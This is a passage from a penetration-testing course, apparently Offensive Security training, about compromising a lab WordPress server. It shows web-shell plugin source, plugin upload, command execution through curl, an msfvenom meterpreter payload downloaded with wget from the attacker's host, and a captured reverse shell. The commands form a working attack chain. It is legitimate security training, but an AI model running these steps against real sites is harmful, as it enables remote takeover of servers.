

*Figure 16: Successful Login* 

*It is possible that you might get a request to verify the admin email. If this is the case, you can just click "This email is correct" to continue.* 

Now that we are logged in, we can continue our enumeration journey to discover what we should exploit next. **|**

### *24.2.4 Enumerating the Admin Interface*

Logging in to the admin interface opens up the door for further exploitation. Before we start exploring ways to elevate our current access, let's investigate the options WordPress has to offer.



One good place to start in WordPress is the *Info* tab under the *Tools* > *Site Health* section.

| Site Health Info $\epsilon$ SandBox $ \times$ | $\pm$                                                     |                                                                                                    |
|-----------------------------------------------|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\rightarrow$ G<br>⋒                          | <b>1</b> Sandbox.local/wp-admin/site-health.php?tab=debug | … ◎ ☆<br>IN O C<br>Ξ                                                                                                   |
|                                               |                                                           | Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter 1 Offensive Security Exploit-DB GHDB<br>$\gg$      |
| i SandBox <b>+</b> 0 + New                    |                                                           | Howdy, wp_ajla_admin                                                                                                   |
| <b>2</b> Dashboard                            | <b>Media Handling</b>                                     | $\check{ }$                                                                                                    |
| Posts                                         | <b>Server</b>                                             | ᄉ                                                                                                    |
| 91<br>Media                                   |                                                           |                                                                                                    |
| Pages                                         |                                                           | The options shown below relate to your server setup. If changes are required, you may need your web host's assistance. |
| Comments                                      | Server architecture                                       | Linux 4.4.0-21-generic x86_64                                                                                          |
| Elementor<br>E                                | Web server                                                | Apache/2.4.18 (Ubuntu)                                                                                                 |
| Templates                                     | <b>PHP</b> version                                        | 7.0.33-0ubuntu0.16.04.7 (Supports 64bit values)                                                                        |
|                                               | <b>PHP SAPI</b>                                           | apache2handler                                                                                                    |
| Appearance<br>Plugins <sup>1</sup>            | PHP max input variables                                   | 1000                                                                                                    |
| <b>Users</b>                                  | <b>PHP</b> time limit                                     | 30                                                                                                    |
| $\blacktriangleright$ Tools                   | PHP memory limit                                          | 256M                                                                                                    |
|                                               | Max input time                                            | 60                                                                                                    |
| <b>Available Tools</b><br>Import              | Upload max filesize                                       | 2M                                                                                                    |
| Export                                        | PHP post max size                                         | <b>8M</b>                                                                                                    |
| <b>Site Health</b>                            | cURL version                                              | 7.47.0 OpenSSL/1.0.2g                                                                                                  |
| Export Personal Data                          | Is SUHOSIN installed?                                     | No                                                                                                    |
| <b>Erase Personal Data</b>                    | Is the Imagick library available?                         | <b>No</b>                                                                                                    |
| <b>En</b> Settings                            | .htaccess rules                                           | Your .htaccess file contains only core WordPress features.                                                             |
| <b>Theme Panel</b>                            |                                                           |                                                                                                    |
| Collapse menu<br>O                            | <b>Database</b>                                           | ᄉ                                                                                                    |
|                                               | Extension                                                 | mysqli                                                                                                    |
|                                               | <b>Server version</b>                                     | 10.3.20-MariaDB                                                                                                    |
|                                               | Client version                                            | mysqlnd 5.0.12-dev - 20150407 - \$Id:<br>b5c5906d452ec590732a93b051f3827e02749b83\$                                    |
|                                               | Database user                                             | wp                                                                                                    |
|                                               | Database host                                             | 10.5.5.11                                                                                                    |

*Figure 17: Viewing the WordPress Info Page* 

On this page, we can determine that the server is running WordPress using PHP version 7.0.33- 0ubuntu0.16.04.7. We also find that the database is running on the 10.5.5.11 IP address, which is different than the one we are currently targeting. This is not unusual as databases and web applications are often run on separate servers.

Now that we have gathered some basic information, we can attempt to elevate our access. One convenient aspect of having administrative access to WordPress is that we can install our own plugins. Plugins in WordPress are written in PHP and do not have many limitations. For example,



we could upload a plugin that contains a PHP reverse shell or code execution capabilities. Fortunately, others have already created malicious plugins just for this purpose.

One such plugin can be found in the *seclists* package, which can be installed in Kali with **apt**.

```
kali@kali:~$ sudo apt install seclists
```
*Listing 871 - Installing the seclists package* 

Once installed, the seclist directory can be found in /usr/share/seclists and the file that we are looking for can be found in Web-Shells/WordPress.

kali@kali:~\$ **cd /usr/share/seclists/Web-Shells/WordPress**

```
kali@kali:/usr/share/seclists/Web-Shells/WordPress$ ls
bypass-login.php plugin-shell.php
```
*Listing 872 - Listing seclists WordPress web shells* 

The specific file we are looking for is **plugin-shell.php**. Let's quickly inspect it and find out what it does.

| $1 \leq$ ?php  |                                                                                        |
|----------------|----------------------------------------------------------------------------------------|
| $\overline{2}$ | $/\star$                                                                               |
| 3              | Plugin Name: Cheap & Nasty Wordpress Shell                                             |
| $\overline{4}$ | Plugin URI: https://github.com/leonjza/wordpress-shell                                 |
| 5              | Description: Execute Commands as the webserver you are serving wordpress with!         |
|                | Shell will probably live at /wp-content/plugins/shell/shell.php. Commands can be given |
|                | using the 'cmd' GET parameter. Eg: "http://192.168.0.1/wp-                             |
|                | content/plugins/shell/shell.php?cmd=id", should provide you with output such as        |
|                | <code>uid=33(www-data) gid=verd33(www-data) groups=33(www-data)</code>                 |
| 6              | Author: Leon Jacobs                                                                    |
| $\overline{7}$ | Version: 0.3                                                                           |
| 8              | Author URI: https://leonjza.github.io                                                  |
| 9              | $\star/$                                                                               |

*Listing 873 - WordPress plugin shell comments* 

Lines 2-9 in Listing 873 are comments that are required for WordPress to recognize the file as a plugin.

```
11 # attempt to protect myself from deletion 
12 $this_file = _IFILE;
13 @system("chmod ugo-w $this_file"); 
14 @system("chattr +i $this_file"); 
                                Listing 874 - Self-deletion protection 
                               |
```
Lines 12-14 attempt protect the file from being deleted by the system.

```
19 # test if parameter 'cmd', 'ip or 'port' is present. If not this will avoid an 
error on logs or on all pages if badly configured. 
20 if(isset($_REQUEST[$cmd])) { 
21 
22 # grab the command we want to run from the 'cmd' GET or POST parameter (POST 
don't display the command on apache logs) 
23 $command = $_REQUEST[$cmd]; 
24 executeCommand($command);
```
*Listing 875 - Check for cmd parameter* 



Lines 20-24 will attempt to run a system command if the *cmd* variable is set in the HTTP request. The plugin will use the *executeCommand* function in order to identify and execute the appropriate PHP internal API to run a command on the target system. The *executeCommand* function can be found on Lines 47-82.

```
sts('system')){<br>resort. chances are PHP<br>blacklist anyways :><br>nual/en/function.system<br>\
47 function executeCommand(string $command) { 
48 
49 # Try to find a way to run our command using various PHP internals 
50 if (class_exists('ReflectionFunction')) { 
51 
52 # http://php.net/manual/en/class.reflectionfunction.php 
53 $function = new ReflectionFunction('system'); 
54 $function->invoke($command); 
55 
56 } elseif (function_exists('call_user_func_array')) { 
57 
58 # http://php.net/manual/en/function.call-user-func-array.php 
59 call_user_func_array('system', array($command)); 
60 
61 } elseif (function_exists('call_user_func')) { 
62 
63 # http://php.net/manual/en/function.call-user-func.php 
64 call_user_func('system', $command); 
65 
66 } else if(function_exists('passthru')) { 
67 
68 # https://www.php.net/manual/en/function.passthru.php 
69 ob_start(); 
70 passthru($command , $return_var); 
71 $output = ob_get_contents();
72 ob_end_clean(); 
73 
74 } else if(function_exists('system')){ 
75 
76 # this is the last resort. chances are PHP Suhosin 
77 # has system() on a blacklist anyways :>
78 
79 # http://php.net/manual/en/function.system.php 
80 system($command); 
81 } 
82 } 
                             |
```
*Listing 876 - executeCommand function* 

The **plugin-shell.php** plugin is a catalyst to execute commands on the system. Once we are able to trigger arbitrary code execution on the compromised host, there are a number of methods we could use to obtain a proper reverse shell.

## *24.2.5 Obtaining a Shell*

To obtain a shell, we first must package the plugin in a way that WordPress knows how to handle. WordPress expects plugins to be in a zip file. When WordPress receives the zip file, it will extract it into the wp-content/plugins directory on the server. WordPress places the contents of the zip file into a folder that matches the name of the zip file itself. Because of this, we will need to make note of the name of the file in order to be able to access our PHP shell later on.

The creation of a zip file is shown in Listing 877.

```
kali@kali:~$ cd /usr/share/seclists/Web-Shells/WordPress
kali@kali:/usr/share/seclists/Web-Shells/WordPress$ sudo zip plugin-shell.zip plugin-
shell.php
  adding: plugin-shell.php (deflated 58%)
```
*Listing 877 - Creating zip package for web shell* 

The generated zip file is named plugin-shell.zip and will be placed in the plugin-shell folder within wp-content/plugins on the server.

Now that the plugin package is generated, it's time to upload the shell. First, we need to visit the Plugins page by clicking the *Plugins* link on the left sidebar.



*Figure 18: Visiting Plugins Page* 



Next, we install the plugin by clicking *Add New* at the top left. This will take us to the "Add Plugins" page.



*Figure 19: Add Plugins Page* 



Since we are not downloading a plugin from the WordPress plugin directory, we need to select *Upload Plugin* at the top left of the page.



*Figure 20: Uploading Plugin Dialog* 



This will open up a section where we can select our plugin package. We need to select *Browse*, which will open up a file dialog for us to find the created package.

|                                     | <b>File Upload</b>                                                    |                                | $\Box$ $\times$ |
|-------------------------------------|-----------------------------------------------------------------------|--------------------------------|-----------------|
| U RECENT                            | $\Box$<br>WordPress<br>Web-Shells<br>share<br>seclists<br>usr<br>K    |                                |                 |
| $\bigwedge$ Home                    | <b>Name</b><br><b>Size</b><br><b>Type</b><br>$\overline{\phantom{a}}$ | <b>Modified</b>                |                 |
| Desktop<br>■                        | bypass-login.php<br>634 bytes<br>Program<br>ø                         | 9 Dec                          |                 |
| Documents                           | plugin-shell.php<br>2.7kB<br>Program<br>o                             | 9 Dec                          |                 |
| Downloads<br>┹                      | <sup>1</sup> plugin-shell.zip<br>1.3kB<br>Archive                     | 9 Dec                          |                 |
| <b>J</b> Music                      |                                                                       |                                |                 |
| Pictures<br>$\blacksquare$          |                                                                       |                                |                 |
| <b>N</b> Videos                     |                                                                       |                                |                 |
| Kali Live<br>$\blacktriangle$<br>O  |                                                                       |                                |                 |
| <b>Other Locations</b><br>$\ddot{}$ |                                                                       |                                |                 |
|                                     |                                                                       | All Files $\blacktriangledown$ |                 |
|                                     | Cancel                                                                | t Open                         |                 |

*Figure 21: Selecting Plugin Zip* 

With the file dialog open, we navigate to the directory containing our plugin, select the pluginshell.zip file, and click *Open* at the bottom of the file dialog.



Finally, to install the plugin, we click *Install Now*.



*Figure 22: Installing the Plugin* 

Installing the plugin will upload the zip and extract the contents.

Now that the plugin is installed, we can attempt to use it to run system commands on the WordPress target. For this, we can simply use *cURL*. As discussed earlier, the directory for the plugin is wp-content/plugins/, the zip will be extracted into a directory named plugin-shell, and the file that we are targeting is named plugin-shell.php. **|**

Remember that we must also set a *cmd* parameter containing the command we are attempting to execute on the target system. Let's attempt to run **whoami** and see if the shell worked.

kali@kali:~\$ **curl http://sandbox.local/wp-content/plugins/plugin-shell/pluginshell.php?cmd=whoami** www-data

*Listing 878 - Running whoami* 

It worked! Based on the output of Listing 878, we are running commands as the www-data user. Now it's time to upload a meterpreter payload and obtain a full reverse shell.



First let's generate a meterpreter payload with the **msfvenom** utility.

```
kali@kali:~$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.11.0.4 LPORT=443 -
f elf > shell.elf
```
*Listing 879 - Generating meterpreter payload* 

We are selecting the Linux reverse TCP meterpreter payload since we know that the target is running on Ubuntu from our previous enumeration efforts. The **LHOST** option will point to our Kali IP address and we are selecting an **LPORT** of 443 in an attempt to evade any outbound firewall rules. While it's good practice to always check for any egress filtering, in this case we will make the assumption that port 443 is unrestricted. We are generating the payload as an *elf* file and redirecting the output to a file named shell.elf in the kali user home directory.

With the meterpreter reverse shell generated, we start a web server to allow the target to download the shell.

kali@kali:~\$ **sudo python3 -m http.server 80** Serving HTTP on 0.0.0.0 port 80 ... *Listing 880 - Starting a webserver on port 80* 

The webserver in Listing 880 is using the Python *http.server* module, is instructed to use port 80, and is serving files from the kali user home directory. We chose port 80 again to avoid any potential issues we might run into if there is a firewall blocking arbitrary outbound ports.

With the shell generated and the web server running, we will instruct the target to download the shell. We will use **wget** from the target to download the shell from our Kali system. However, we must encode any space characters with "%20" since we cannot use spaces in URLs. The command we are running is shown in Listing 881.

kali@kali:~\$ **curl http://sandbox.local/wp-content/plugins/plugin-shell/pluginshell.php?cmd=wget%20http://10.11.0.4/shell.elf**

*Listing 881 - Downloading the shell to the target* 

If the command worked, we should see an entry similar to the following in our Python webserver's log.

Serving HTTP on 0.0.0.0 port 80 ... 10.11.1.250 - - [09/Dec/2019 19:40:16] "**GET /shell.elf** HTTP/1.1" 200 - **|***Listing 882 - Successful download* 

Success! Next we need to make the shell executable, start a Metasploit payload handler on Kali, and run the *elf* file on the target to acquire a meterpreter shell. To make the shell executable, we will run **chmod +x** on it. Once again, we need to remember to urlencode sensitive characters such as space (%20) and "+" (%2b). The command to make the shell executable is displayed in Listing 883.

```
kali@kali:~$ curl http://sandbox.local/wp-content/plugins/plugin-shell/plugin-
shell.php?cmd=chmod%20%2bx%20shell.elf
```
*Listing 883 - Making the shell executable* 

At this point, the shell should be executable. Next, we will start a meterpreter payload listener on the appropriate interface and port.



```
kali@kali:~$ sudo msfconsole -q -x "use exploit/multi/handler;\
> set PAYLOAD linux/x86/meterpreter/reverse_tcp;\
> set LHOST 10.11.0.4;\
> set LPORT 443;\
> run"
PAYLOAD => linux/x86/meterpreter/reverse_tcp 
LHOST => 10.11.0.4 
LPORT => 443
[*] Started reverse TCP handler on 10.11.0.4:443
```
*Listing 884 - Starting metasploit* 

In the **msfconsole** command above, we are having Metasploit start quietly (**-q**) and immediately configure the payload handler via the **-x** option, passing the same payload settings we used when generating the shell.

With our listener running, it's finally time to obtain a reverse shell. This can be done by executing the shell.elf file via the malicious WordPress plugin we installed previously.

kali@kali:~\$ **curl http://sandbox.local/wp-content/plugins/plugin-shell/pluginshell.php?cmd=./shell.elf**

*Listing 885 - Running the shell* 

Returning to our listener, we should see that we have captured a shell.

```
[*] Sending stage (985320 bytes) to 10.11.1.250 
[*] Meterpreter session 1 opened (10.11.0.4:443 -> 10.11.1.250:53768) at 19:54:41 
meterpreter > shell
Process 9629 created. 
Channel 1 created. 
whoami
www-data 
exit
meterpreter >
```
*Listing 886 - Capturing the reverse shell* 

Now that we have a shell on the WordPress machine, we will move on to post-exploitation enumeration. **|**

### *24.2.6 Post-Exploitation Enumeration*

First, let's gather some basic information about the host such as network configuration, hostname, OS version, etc.

```
meterpreter > shell
Process 6667 created. 
Channel 3 created. 
ifconfig
ens160 Link encap:Ethernet HWaddr 00:50:56:8a:82:85 
           inet addr:10.4.4.10 Bcast:10.4.4.255 Mask:255.255.255.0
           inet6 addr: fe80::250:56ff:fe8a:8285/64 Scope:Link 
           UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
```
